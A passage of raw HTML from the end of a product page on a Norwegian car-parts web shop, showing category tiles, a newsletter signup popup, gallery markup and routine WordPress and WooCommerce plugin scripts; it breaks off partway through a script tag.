		<img src="https://extrabildeler.no/wp-content/plugins/elementor/assets/images/placeholder.png" alt="">	</a>
	<div class="jet-woo-category-img-overlay"></div>
	<div class="jet-woo-category-img-overlay__hover"></div>
</div>
	<div class="jet-woo-category-count__wrap">
			</div>
</div>

<div class="jet-woo-categories-content">
	<p class="jet-woo-category-title" ><a href="https://extrabildeler.no/kategori/verktoy-garasjeutstyr/" class="jet-woo-category-title__link" >Verktøy/garasjeutstyr</a></p></div>	</div>

	</div>
<div class="jet-woo-categories__item ">
	<div class="jet-woo-categories__inner-box"  >
		
<div class="jet-woo-categories-thumbnail__wrap">
	
<div class="jet-woo-category-thumbnail">
	<a href="https://extrabildeler.no/kategori/elektriske-deler/vinduheisbryter-bryterpanel/"  rel="bookmark">
		<img src="https://extrabildeler.no/wp-content/plugins/elementor/assets/images/placeholder.png" alt="">	</a>
	<div class="jet-woo-category-img-overlay"></div>
	<div class="jet-woo-category-img-overlay__hover"></div>
</div>
	<div class="jet-woo-category-count__wrap">
			</div>
</div>

<div class="jet-woo-categories-content">
	<p class="jet-woo-category-title" ><a href="https://extrabildeler.no/kategori/elektriske-deler/vinduheisbryter-bryterpanel/" class="jet-woo-category-title__link" >Vinduheisbryter/ bryterpanel</a></p></div>	</div>

	</div>
<div class="jet-woo-categories__item ">
	<div class="jet-woo-categories__inner-box"  >
		
<div class="jet-woo-categories-thumbnail__wrap">
	
<div class="jet-woo-category-thumbnail">
	<a href="https://extrabildeler.no/kategori/vindusviskere-og-viskerarm/"  rel="bookmark">
		<img src="https://extrabildeler.no/wp-content/plugins/elementor/assets/images/placeholder.png" alt="">	</a>
	<div class="jet-woo-category-img-overlay"></div>
	<div class="jet-woo-category-img-overlay__hover"></div>
</div>
	<div class="jet-woo-category-count__wrap">
			</div>
</div>

<div class="jet-woo-categories-content">
	<p class="jet-woo-category-title" ><a href="https://extrabildeler.no/kategori/vindusviskere-og-viskerarm/" class="jet-woo-category-title__link" >Vindusviskere og viskerarm</a></p></div>	</div>

	</div>
<div class="jet-woo-categories__item ">
	<div class="jet-woo-categories__inner-box"  >
		
<div class="jet-woo-categories-thumbnail__wrap">
	
<div class="jet-woo-category-thumbnail">
	<a href="https://extrabildeler.no/kategori/elektriske-deler/xenon-ballast/"  rel="bookmark">
		<img loading="lazy" width="300" height="300" src="https://extrabildeler.no/wp-content/uploads/2023/08/aad7f529-2da1-4096-bd7e-16706e350be2-300x300.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Bildet av en Xenon ballast" />	</a>
	<div class="jet-woo-category-img-overlay"></div>
	<div class="jet-woo-category-img-overlay__hover"></div>
</div>
	<div class="jet-woo-category-count__wrap">
			</div>
</div>

<div class="jet-woo-categories-content">
	<p class="jet-woo-category-title" ><a href="https://extrabildeler.no/kategori/elektriske-deler/xenon-ballast/" class="jet-woo-category-title__link" >Xenon Ballast</a></p></div>	</div>

	</div>
<div class="jet-woo-categories__item ">
	<div class="jet-woo-categories__inner-box"  >
		
<div class="jet-woo-categories-thumbnail__wrap">
	
<div class="jet-woo-category-thumbnail">
	<a href="https://extrabildeler.no/kategori/lykter-belysning/xenonpaerer/"  rel="bookmark">
		<img src="https://extrabildeler.no/wp-content/plugins/elementor/assets/images/placeholder.png" alt="">	</a>
	<div class="jet-woo-category-img-overlay"></div>
	<div class="jet-woo-category-img-overlay__hover"></div>
</div>
	<div class="jet-woo-category-count__wrap">
			</div>
</div>

<div class="jet-woo-categories-content">
	<p class="jet-woo-category-title" ><a href="https://extrabildeler.no/kategori/lykter-belysning/xenonpaerer/" class="jet-woo-category-title__link" >Xenonpærer</a></p></div>	</div>

	</div></div>
</div>				</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				</div>
				<div data-elementor-type="popup" data-elementor-id="7762" class="elementor elementor-7762 elementor-location-popup" data-elementor-settings="{&quot;a11y_navigation&quot;:&quot;yes&quot;,&quot;triggers&quot;:[],&quot;timing&quot;:{&quot;sources_sources&quot;:[&quot;search&quot;,&quot;external&quot;],&quot;sources&quot;:&quot;yes&quot;}}" data-elementor-post-type="elementor_library">
					<section class="has_eae_slider elementor-section elementor-top-section elementor-element elementor-element-e51b7f8 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-eae-slider="25736" data-id="e51b7f8" data-element_type="section" data-settings="{&quot;jet_parallax_layout_list&quot;:[{&quot;jet_parallax_layout_image&quot;:{&quot;url&quot;:&quot;&quot;,&quot;id&quot;:&quot;&quot;,&quot;size&quot;:&quot;&quot;},&quot;_id&quot;:&quot;4d009f6&quot;,&quot;jet_parallax_layout_image_tablet&quot;:{&quot;url&quot;:&quot;&quot;,&quot;id&quot;:&quot;&quot;,&quot;size&quot;:&quot;&quot;},&quot;jet_parallax_layout_image_mobile&quot;:{&quot;url&quot;:&quot;&quot;,&quot;id&quot;:&quot;&quot;,&quot;size&quot;:&quot;&quot;},&quot;jet_parallax_layout_speed&quot;:{&quot;unit&quot;:&quot;%&quot;,&quot;size&quot;:50,&quot;sizes&quot;:[]},&quot;jet_parallax_layout_type&quot;:&quot;scroll&quot;,&quot;jet_parallax_layout_direction&quot;:&quot;1&quot;,&quot;jet_parallax_layout_fx_direction&quot;:null,&quot;jet_parallax_layout_z_index&quot;:&quot;&quot;,&quot;jet_parallax_layout_bg_x&quot;:50,&quot;jet_parallax_layout_bg_x_tablet&quot;:&quot;&quot;,&quot;jet_parallax_layout_bg_x_mobile&quot;:&quot;&quot;,&quot;jet_parallax_layout_bg_y&quot;:50,&quot;jet_parallax_layout_bg_y_tablet&quot;:&quot;&quot;,&quot;jet_parallax_layout_bg_y_mobile&quot;:&quot;&quot;,&quot;jet_parallax_layout_bg_size&quot;:&quot;auto&quot;,&quot;jet_parallax_layout_bg_size_tablet&quot;:&quot;&quot;,&quot;jet_parallax_layout_bg_size_mobile&quot;:&quot;&quot;,&quot;jet_parallax_layout_animation_prop&quot;:&quot;transform&quot;,&quot;jet_parallax_layout_on&quot;:[&quot;desktop&quot;,&quot;tablet&quot;]}],&quot;background_background&quot;:&quot;slideshow&quot;,&quot;background_slideshow_gallery&quot;:[{&quot;id&quot;:7299,&quot;url&quot;:&quot;https:\/\/extrabildeler.no\/wp-content\/uploads\/2022\/04\/17283464.jpg&quot;}],&quot;background_slideshow_loop&quot;:&quot;yes&quot;,&quot;background_slideshow_slide_duration&quot;:5000,&quot;background_slideshow_slide_transition&quot;:&quot;fade&quot;,&quot;background_slideshow_transition_duration&quot;:500}">
							<div class="elementor-background-overlay"></div>
							<div class="elementor-container elementor-column-gap-default">
					<div class="has_eae_slider elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-185b116" data-eae-slider="4487" data-id="185b116" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-4d95823 elementor-widget elementor-widget-heading" data-id="4d95823" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h2 class="elementor-heading-title elementor-size-default">Meld deg inn i vårt nyhetsbrev</h2>				</div>
				</div>
				<div class="elementor-element elementor-element-9b9cc84 elementor-widget elementor-widget-text-editor" data-id="9b9cc84" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
									<p>Få de nyeste oppdateringene og tilbudene via mail. </p>								</div>
				</div>
				<section class="has_eae_slider elementor-section elementor-inner-section elementor-element elementor-element-9b3ef8e elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-eae-slider="56748" data-id="9b3ef8e" data-element_type="section" data-settings="{&quot;jet_parallax_layout_list&quot;:[{&quot;jet_parallax_layout_image&quot;:{&quot;url&quot;:&quot;&quot;,&quot;id&quot;:&quot;&quot;,&quot;size&quot;:&quot;&quot;},&quot;_id&quot;:&quot;313b14a&quot;,&quot;jet_parallax_layout_image_tablet&quot;:{&quot;url&quot;:&quot;&quot;,&quot;id&quot;:&quot;&quot;,&quot;size&quot;:&quot;&quot;},&quot;jet_parallax_layout_image_mobile&quot;:{&quot;url&quot;:&quot;&quot;,&quot;id&quot;:&quot;&quot;,&quot;size&quot;:&quot;&quot;},&quot;jet_parallax_layout_speed&quot;:{&quot;unit&quot;:&quot;%&quot;,&quot;size&quot;:50,&quot;sizes&quot;:[]},&quot;jet_parallax_layout_type&quot;:&quot;scroll&quot;,&quot;jet_parallax_layout_direction&quot;:&quot;1&quot;,&quot;jet_parallax_layout_fx_direction&quot;:null,&quot;jet_parallax_layout_z_index&quot;:&quot;&quot;,&quot;jet_parallax_layout_bg_x&quot;:50,&quot;jet_parallax_layout_bg_x_tablet&quot;:&quot;&quot;,&quot;jet_parallax_layout_bg_x_mobile&quot;:&quot;&quot;,&quot;jet_parallax_layout_bg_y&quot;:50,&quot;jet_parallax_layout_bg_y_tablet&quot;:&quot;&quot;,&quot;jet_parallax_layout_bg_y_mobile&quot;:&quot;&quot;,&quot;jet_parallax_layout_bg_size&quot;:&quot;auto&quot;,&quot;jet_parallax_layout_bg_size_tablet&quot;:&quot;&quot;,&quot;jet_parallax_layout_bg_size_mobile&quot;:&quot;&quot;,&quot;jet_parallax_layout_animation_prop&quot;:&quot;transform&quot;,&quot;jet_parallax_layout_on&quot;:[&quot;desktop&quot;,&quot;tablet&quot;]}]}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="has_eae_slider elementor-column elementor-col-100 elementor-inner-column elementor-element elementor-element-3745a47" data-eae-slider="47983" data-id="3745a47" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-60d941c elementor-button-align-stretch elementor-widget elementor-widget-form" data-id="60d941c" data-element_type="widget" data-settings="{&quot;step_next_label&quot;:&quot;Next&quot;,&quot;step_previous_label&quot;:&quot;Previous&quot;,&quot;button_width&quot;:&quot;100&quot;,&quot;step_type&quot;:&quot;number_text&quot;,&quot;step_icon_shape&quot;:&quot;circle&quot;}" data-widget_type="form.default">
				<div class="elementor-widget-container">
							<form class="elementor-form" method="post" name="New Form" aria-label="New Form">
			<input type="hidden" name="post_id" value="7762"/>
			<input type="hidden" name="form_id" value="60d941c"/>
			<input type="hidden" name="referer_title" value="Nøkkelskall / fjernkontroll skall BMW 1-serie 3-serie 5-serie X3 X5 X6 +++" />

							<input type="hidden" name="queried_id" value="17019"/>
			
			<div class="elementor-form-fields-wrapper elementor-labels-">
								<div class="elementor-field-type-email elementor-field-group elementor-column elementor-field-group-email elementor-col-100 elementor-field-required">
												<label for="form-field-email" class="elementor-field-label elementor-screen-only">
								Email							</label>
														<input size="1" type="email" name="form_fields[email]" id="form-field-email" class="elementor-field elementor-size-sm  elementor-field-textual" placeholder="Email" required="required">
											</div>
								<div class="elementor-field-group elementor-column elementor-field-type-submit elementor-col-100 e-form__buttons">
					<button class="elementor-button elementor-size-sm" type="submit">
						<span class="elementor-button-content-wrapper">
																						<span class="elementor-button-text">Send</span>
													</span>
					</button>
				</div>
			</div>
		</form>
						</div>
				</div>
					</div>
		</div>
					</div>
		</section>
					</div>
		</div>
					</div>
		</section>
				</div>
					<script>
				const lazyloadRunObserver = () => {
					const lazyloadBackgrounds = document.querySelectorAll( `.e-con.e-parent:not(.e-lazyloaded)` );
					const lazyloadBackgroundObserver = new IntersectionObserver( ( entries ) => {
						entries.forEach( ( entry ) => {
							if ( entry.isIntersecting ) {
								let lazyloadBackground = entry.target;
								if( lazyloadBackground ) {
									lazyloadBackground.classList.add( 'e-lazyloaded' );
								}
								lazyloadBackgroundObserver.unobserve( entry.target );
							}
						});
					}, { rootMargin: '200px 0px 200px 0px' } );
					lazyloadBackgrounds.forEach( ( lazyloadBackground ) => {
						lazyloadBackgroundObserver.observe( lazyloadBackground );
					} );
				};
				const events = [
					'DOMContentLoaded',
					'elementor/lazyload/observe',
				];
				events.forEach( ( event ) => {
					document.addEventListener( event, lazyloadRunObserver );
				} );
			</script>
			
<div id="photoswipe-fullscreen-dialog" class="pswp" tabindex="-1" role="dialog" aria-modal="true" aria-hidden="true" aria-label="Fullskjermsbilde">
	<div class="pswp__bg"></div>
	<div class="pswp__scroll-wrap">
		<div class="pswp__container">
			<div class="pswp__item"></div>
			<div class="pswp__item"></div>
			<div class="pswp__item"></div>
		</div>
		<div class="pswp__ui pswp__ui--hidden">
			<div class="pswp__top-bar">
				<div class="pswp__counter"></div>
				<button class="pswp__button pswp__button--zoom" aria-label="Zoom in/ut"></button>
				<button class="pswp__button pswp__button--fs" aria-label="Fullskjermvisning av/på"></button>
				<button class="pswp__button pswp__button--share" aria-label="Del"></button>
				<button class="pswp__button pswp__button--close" aria-label="Lukk (Esc)"></button>
				<div class="pswp__preloader">
					<div class="pswp__preloader__icn">
						<div class="pswp__preloader__cut">
							<div class="pswp__preloader__donut"></div>
						</div>
					</div>
				</div>
			</div>
			<div class="pswp__share-modal pswp__share-modal--hidden pswp__single-tap">
				<div class="pswp__share-tooltip"></div>
			</div>
			<button class="pswp__button pswp__button--arrow--left" aria-label="Forrige (venstrepil)"></button>
			<button class="pswp__button pswp__button--arrow--right" aria-label="Neste (høyrepil)"></button>
			<div class="pswp__caption">
				<div class="pswp__caption__center"></div>
			</div>
		</div>
	</div>
</div>
	<script type='text/javascript'>
		(function () {
			var c = document.body.className;
			c = c.replace(/woocommerce-no-js/, 'woocommerce-js');
			document.body.className = c;
		})();
	</script>
	<script type="text/html" id="tmpl-jet-ajax-search-results-item">
<div class="jet-ajax-search__results-item">
	<a class="jet-ajax-search__item-link" href="{{{data.link}}}" target="{{{data.link_target_attr}}}">
		{{{data.thumbnail}}}
		<div class="jet-ajax-search__item-content-wrapper">
			{{{data.before_title}}}
			<div class="jet-ajax-search__item-title">{{{data.title}}}</div>
			{{{data.after_title}}}
			{{{data.before_content}}}
			<div class="jet-ajax-search__item-content">{{{data.content}}}</div>
			{{{data.after_content}}}
			{{{data.rating}}}
			{{{data.price}}}
			{{{data.add_to_cart}}}
		</div>
	</a>
</div>
</script><script type="text/html" id="tmpl-jet-search-focus-suggestion-item">
<div class="jet-search-suggestions__focus-area-item" tabindex="0" aria-label="{{{data.fullName}}}">
	<div class="jet-search-suggestions__focus-area-item-title">{{{data.name}}}</div>
</div>
</script><script type="text/html" id="tmpl-jet-search-inline-suggestion-item">
<div class="jet-search-suggestions__inline-area-item" tabindex="0" aria-label="{{{data.fullName}}}">
	<div class="jet-search-suggestions__inline-area-item-title" >{{{data.name}}}</div>
</div>
</script><script type="text/html" id="tmpl-jet-ajax-search-inline-suggestion-item">
<div class="jet-ajax-search__suggestions-inline-area-item" tabindex="0" aria-label="{{{data.fullName}}}">
	<div class="jet-ajax-search__suggestions-inline-area-item-title" >{{{data.name}}}</div>
</div>
</script><script type="text/html" id="tmpl-jet-ajax-search-results-suggestion-item">
<div class="jet-ajax-search__results-suggestions-area-item" tabindex="0" aria-label="{{{data.fullName}}}">
	<div class="jet-ajax-search__results-suggestions-area-item-title">{{{data.name}}}</div>
</div>
</script><link rel='stylesheet' id='wc-blocks-style-css' href='https://extrabildeler.no/wp-content/plugins/woocommerce/assets/client/blocks/wc-blocks.css?ver=wc-10.4.3' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-post-7797-css' href='https://extrabildeler.no/wp-content/uploads/elementor/css/post-7797.css?ver=1769116878' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-post-7783-css' href='https://extrabildeler.no/wp-content/uploads/elementor/css/post-7783.css?ver=1769116878' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-post-7448-css' href='https://extrabildeler.no/wp-content/uploads/elementor/css/post-7448.css?ver=1769116878' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-post-14891-css' href='https://extrabildeler.no/wp-content/uploads/elementor/css/post-14891.css?ver=1769116878' type='text/css' media='all' />
<link rel='stylesheet' id='jet-elements-css' href='https://extrabildeler.no/wp-content/plugins/jet-elements/assets/css/jet-elements.css?ver=2.7.10.1' type='text/css' media='all' />
<script type="text/javascript" src="https://extrabildeler.no/wp-includes/js/jquery/ui/core.min.js?ver=1.13.3" id="jquery-ui-core-js"></script>
<script type="text/javascript" src="https://extrabildeler.no/wp-includes/js/jquery/ui/tabs.min.js?ver=1.13.3" id="jquery-ui-tabs-js"></script>
<script type="text/javascript" src="https://extrabildeler.no/wp-content/plugins/jet-search/assets/lib/chosen/chosen.jquery.min.js?ver=1.8.7" id="jquery-chosen-js"></script>
<script type="text/javascript" src="https://extrabildeler.no/wp-content/plugins/jet-search/assets/lib/jet-plugins/jet-plugins.js?ver=1.0.0" id="jet-plugins-js"></script>
<script type="text/javascript" id="jet-search-js-extra">
/* <![CDATA[ */
var jetSearchSettings = {"rest_api_url":"https://extrabildeler.no/wp-json/jet-search/v1/search-posts","action":"jet_ajax_search","nonce":"fb5630ce12","sumbitOnEnter":"1","ajaxSearchSuggestionsLimits":"20","ajaxurl":"https://extrabildeler.no/wp-admin/admin-ajax.php","searchSuggestions":{"ajaxurl":"https://extrabildeler.no/wp-admin/admin-ajax.php","get_suggestions_rest_api_url":"https://extrabildeler.no/wp-json/jet-search/v1/get-suggestions","add_suggestions_rest_api_url":"https://extrabildeler.no/wp-json/jet-search/v1/form-add-suggestion","get_action":"get_form_suggestions","add_action":"add_form_suggestion","nonce_rest":"d5405ff13d","nonce":"d7bb19efe0","use_session":"false"}};
//# sourceURL=jet-search-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://extrabildeler.no/wp-content/plugins/jet-search/assets/js/jet-search.js?ver=3.5.13" id="jet-search-js"></script>
<script type="text/javascript" id="woolentor-block-main-js-extra">
/* <![CDATA[ */
var woolentorLocalizeData = {"url":"https://extrabildeler.no/wp-content/plugins/woolentor-addons/woolentor-blocks","ajaxUrl":"https://extrabildeler.no/wp-admin/admin-ajax.php","security":"6b0b9dc490"};
//# sourceURL=woolentor-block-main-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://extrabildeler.no/wp-content/plugins/woolentor-addons/woolentor-blocks/assets/js/script.js?ver=3.3.1" id="woolentor-block-main-js"></script>
<script type="text/javascript" src="https://extrabildeler.no/wp-includes/js/dist/hooks.min.js?ver=dd5603f07f9220ed27f1" id="wp-hooks-js"></script>
<script type="text/javascript" src="https://extrabildeler.no/wp-includes/js/dist/i18n.min.js?ver=c26c3dc7bed366793375" id="wp-i18n-js"></script>
<script type="text/javascript" id="wp-i18n-js-after">
/* <![CDATA[ */
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
//# sourceURL=wp-i18n-js-after
/* ]]> */
</script>
<script type="text/javascript" src="https://extrabildeler.no/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=6.1.4" id="swv-js"></script>
<script type="text/javascript" id="contact-form-7-js-translations">
/* <![CDATA[ */
( function( domain, translations ) {
	var localeData = translations.locale_data[ domain ] || translations.locale_data.messages;
	localeData[""].domain = domain;
	wp.i18n.setLocaleData( localeData, domain );
} )( "contact-form-7", {"translation-revision-date":"2025-12-02 21:44:12+0000","generator":"GlotPress\/4.0.3","domain":"messages","locale_data":{"messages":{"":{"domain":"messages","plural-forms":"nplurals=2; plural=n != 1;","lang":"nb_NO"},"This contact form is placed in the wrong place.":["Dette kontaktskjemaet er plassert feil."],"Error:":["Feil:"]}},"comment":{"reference":"includes\/js\/index.js"}} );
//# sourceURL=contact-form-7-js-translations
/* ]]> */
</script>
<script type="text/javascript" id="contact-form-7-js-before">
/* <![CDATA[ */
var wpcf7 = {
    "api": {
        "root": "https:\/\/extrabildeler.no\/wp-json\/",
        "namespace": "contact-form-7\/v1"
    },
    "cached": 1
};
//# sourceURL=contact-form-7-js-before
/* ]]> */
</script>
<script type="text/javascript" src="https://extrabildeler.no/wp-content/plugins/contact-form-7/includes/js/index.js?ver=6.1.4" id="contact-form-7-js"></script>
<script type="text/javascript" src="https://extrabildeler.no/wp-content/plugins/woocommerce/assets/js/zoom/jquery.zoom.min.js?ver=1.7.21-wc.10.4.3" id="wc-zoom-js" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://extrabildeler.no/wp-content/plugins/woocommerce/assets/js/flexslider/jquery.flexslider.min.js?ver=2.7.2-wc.10.4.3" id="wc-flexslider-js" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://extrabildeler.no/wp-content/plugins/woocommerce/assets/js/photoswipe/photoswipe-ui-default.min.js?ver=4.1.1-wc.10.4.3" id="wc-photoswipe-ui-default-js" data-wp-strategy="defer"></script>
<script type="text/javascript" id="wc-single-product-js-extra">
/* <![CDATA[ */
var wc_single_product_params = {"i18n_required_rating_text":"Vennligst velg en vurdering","i18n_rating_options":["1 av 5 stjerner","2 av 5 stjerner","3 av 5 stjerner","4 av 5 stjerner","5 av 5 stjerner"],"i18n_product_gallery_trigger_text":"Se bildegalleri i fullskjerm","review_rating_required":"yes","flexslider":{"rtl":false,"animation":"slide","smoothHeight":true,"directionNav":false,"controlNav":"thumbnails","slideshow":false,"animationSpeed":500,"animationLoop":false,"allowOneSlide":false},"zoom_enabled":"1","zoom_options":[],"photoswipe_enabled":"1","photoswipe_options":{"shareEl":false,"closeOnScroll":false,"history":false,"hideAnimationDuration":0,"showAnimationDuration":0},"flexslider_enabled":"1"};
//# sourceURL=wc-single-product-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://extrabildeler.no/wp-content/plugins/woocommerce/assets/js/frontend/single-product.min.js?ver=10.4.3" id="wc-single-product-js" data-wp-strategy="defer"></script>
<script type="text/javascript" id="codesigner-js-extra">
/* <![CDATA[ */
var CODESIGNER = {"ajaxurl":"https://extrabildeler.no/wp-admin/admin-ajax.php","_wpnonce":"43edff739a","rest_nonce":"d5405ff13d","widgets":["shop-classic","shop-standard","shop-flip","shop-trendy","shop-curvy","shop-curvy-horizontal","shop-slider","shop-accordion","shop-table","shop-beauty","shop-smart","shop-minimal","shop-wix","shop-shopify","filter-horizontal","filter-vertical","filter-advance","product-title","product-price","product-rating","product-breadcrumbs","product-short-description","product-variations","product-add-to-cart","product-sku","product-stock","product-additional-information","product-tabs","product-dynamic-tabs","product-meta","product-categories","product-tags","product-thumbnail","product-gallery","product-add-to-wishlist","product-comparison-button","ask-for-price","quick-checkout-button","product-barcode","my-account","my-account-advanced","wishlist","customer-reviews-classic","customer-reviews-standard","customer-reviews-trendy","faqs-accordion","tabs-basic","tabs-classic","tabs-fancy","tabs-beauty","gradient-button","sales-notification","category","basic-menu","dynamic-tabs","menu-cart","product-comparison","image-comparison","pricing-table-advanced","pricing-table-basic","pricing-table-regular","pricing-table-smart","pricing-table-fancy","related-products-classic","related-products-standard","related-products-flip","related-products-trendy","related-products-curvy","related-products-accordion","related-products-table","gallery-fancybox","gallery-lc-lightbox","gallery-box-slider","cart-items","cart-items-classic","cart-overview","coupon-form","floating-cart","billing-address","shipping-address","order-notes","order-review","order-pay","payment-methods","thankyou","checkout-login","email-header","email-footer","email-item-details","email-billing-addresses","email-shipping-addresses","email-customer-note","email-order-note","email-description","email-reminder"],"min_price":"59","max_price":"2499","cart_url":"https://extrabildeler.no/handlekurv1/","crnt_min":"59","crnt_max":"2499","pro_installed":"","pro_activated":""};
//# sourceURL=codesigner-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://extrabildeler.no/wp-content/plugins/woolementor/assets/js/front.js?ver=4.28.2" id="codesigner-js"></script>
<script type="text/javascript" src="https://extrabildeler.no/wp-content/plugins/woolementor/assets/third-party/slick/slick.min.js?ver=1.8.1" id="slick-js"></script>
<script type="text/javascript" id="wcboost-variation-swatches-js-extra">
/* <![CDATA[ */
var wcboost_variation_swatches_params = {"show_selected_label":""};
//# sourceURL=wcboost-variation-swatches-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://extrabildeler.no/wp-content/plugins/wcboost-variation-swatches/assets/js/frontend.min.js?ver=1.1.3" id="wcboost-variation-swatches-js"></script>
<script type="text/javascript" id="eae-main-js-extra">
/* <![CDATA[ */
var eae = {"ajaxurl":"https://extrabildeler.no/wp-admin/admin-ajax.php","current_url":"aHR0cHM6Ly9leHRyYWJpbGRlbGVyLm5vL3Byb2R1Y3Qvc2xlcGVyaW5nLWFpcmJhZy12aW5rZWxmamFlci1taXRzdWJpc2hpLXBhamVyby1vdXRsYW5kZXItZ3JhbmRpcy1sYW5jZXIv","nonce":"6d16416bf6","plugin_url":"https://extrabildeler.no/wp-content/plugins/addon-elements-for-elementor-page-builder/"};
var eae_editor = {"plugin_url":"https://extrabildeler.no/wp-content/plugins/addon-elements-for-elementor-page-builder/"};
//# sourceURL=eae-main-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://extrabildeler.no/wp-content/plugins/addon-elements-for-elementor-page-builder/assets/js/eae.min.js?ver=1.14.4" id="eae-main-js"></script>
<script type="text/javascript" src="https://extrabildeler.no/wp-content/plugins/addon-elements-for-elementor-page-builder/build/index.min.js?ver=1.14.4" id="eae-index-js"></script>
<script type="text/javascript" src="https://extrabildeler.no/wp-content/plugins/elementor/assets/lib/font-awesome/js/v4-shims.min.js?ver=1.0" id="font-awesome-4-shim-js"></script>
<script type="text/javascript" src="https://extrabildeler.no/wp-content/plugins/addon-elements-for-elementor-page-builder/assets/js/animated-main.min.js?ver=1.0" id="animated-main-js"></script>
<script type="text/javascript" src="https://extrabildeler.no/wp-content/plugins/addon-elements-for-elementor-page-builder/assets/js/particles.min.js?ver=2.0.0" id="eae-particles-js"></script>
<script type="text/javascript" src="https://extrabildeler.no/wp-content/plugins/addon-elements-for-elementor-page-builder/assets/lib/magnific.min.js?ver=1.1.0" id="wts-magnific-js"></script>
<script type="text/javascript" src="https://extrabildeler.no/wp-content/plugins/addon-elements-for-elementor-page-builder/assets/lib/vegas/vegas.min.js?ver=2.4.0" id="vegas-js"></script>
<script type="text/javascript" src="https://extrabildeler.no/wp-content/plugins/woolementor/modules/variation-swatches/js/front.js?ver=4.28.2" id="variation-swatches-front-js-js"></script>
<script type="text/javascript" src="https://extrabildeler.no/wp-content/plugins/woolementor/modules/partial-payment/js/front.js?ver=4.28.2" id="cd-partial-payment-front-js-js"></script>
<script type="text/javascript" src="https://extrabildeler.no/wp-content/plugins/woolementor/modules/currency-switcher/js/front.js?ver=4.28.2" id="cd-currency-switcher-js-js"></script>
<script type="text/javascript" src="https://extrabildeler.no/wp-content/plugins/woolentor-addons/assets/js/accordion.min.js?ver=3.3.1" id="woolentor-accordion-min-js"></script>
<script type="text/javascript" id="wc-add-to-cart-variation-js-extra">
/* <![CDATA[ */
var wc_add_to_cart_variation_params = {"wc_ajax_url":"/?wc-ajax=%%endpoint%%","i18n_no_matching_variations_text":"Beklager, ingen produkter samsvarer med valget. Fors\u00f8k \u00e5 velge en annen kombinasjon.","i18n_make_a_selection_text":"Foreta produktvalg f\u00f8r du legger dette produktet i handlekurven din.","i18n_unavailable_text":"Beklager, dette produktet er ikke tilgjengelig. Vennligst velg en annen kombinasjon.","i18n_reset_alert_text":"Valget ditt har blitt tilbakestilt. Velg noen produktalternativer f\u00f8r du legger dette produktet i handlekurven."};
//# sourceURL=wc-add-to-cart-variation-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://extrabildeler.no/wp-content/plugins/woocommerce/assets/js/frontend/add-to-cart-variation.min.js?ver=10.4.3" id="wc-add-to-cart-variation-js" data-wp-strategy="defer"></script>
<script type="text/javascript" id="woolentor-quickview-js-extra">
/* <![CDATA[ */
var woolentorQuickView = {"ajaxUrl":"https://extrabildeler.no/wp-admin/admin-ajax.php","ajaxNonce":"f117370867","optionData":{"enableAjaxCart":"on","thumbnailLayout":"slider","spinnerImageUrl":""}};
//# sourceURL=woolentor-quickview-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://extrabildeler.no/wp-content/plugins/woolentor-addons/includes/modules/quickview/assets/js/frontend.js?ver=3.3.1" id="woolentor-quickview-js"></script>
<script type="text/javascript" src="https://extrabildeler.no/wp-content/plugins/woo-added-to-cart-notification/assets/libs/notiny/notiny.js?ver=3.1.7" id="notiny-js"></script>
<script type="text/javascript" id="wc-cart-fragments-js-extra">
/* <![CDATA[ */
var wc_cart_fragments_params = {"ajax_url":"/wp-admin/admin-ajax.php","wc_ajax_url":"/?wc-ajax=%%endpoint%%","cart_hash_key":"wc_cart_hash_6a872bbc4266ba5345f33bfc26be8ac3","fragment_name":"wc_fragments_6a872bbc4266ba5345f33bfc26be8ac3","request_timeout":"5000"};
//# sourceURL=wc-cart-fragments-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://extrabildeler.no/wp-content/plugins/woocommerce/assets/js/frontend/cart-fragments.min.js?ver=10.4.3" id="wc-cart-fragments-js" data-wp-strategy="defer"></script>
<script type="text/javascript" id="wooac-frontend-js-extra">
/* <![CDATA[ */
var wooac_vars = {"show_ajax":"yes","show_normal":"yes","show_adding":"no","add_to_cart_button":".add_to_cart_button:not(.disabled, .wpc-disabled, .wooaa-disabled, .wooco-disabled, .woosb-disabled, .woobt-disabled, .woosg-disabled, .woofs-disabled, .woopq-disabled, .wpcbn-btn, .wpcuv-update), .single_add_to_cart_button:not(.disabled, .wpc-disabled, .wooaa-disabled, .wooco-disabled, .woosb-disabled, .woobt-disabled, .woosg-disabled, .woofs-disabled, .woopq-disabled, .wpcbn-btn, 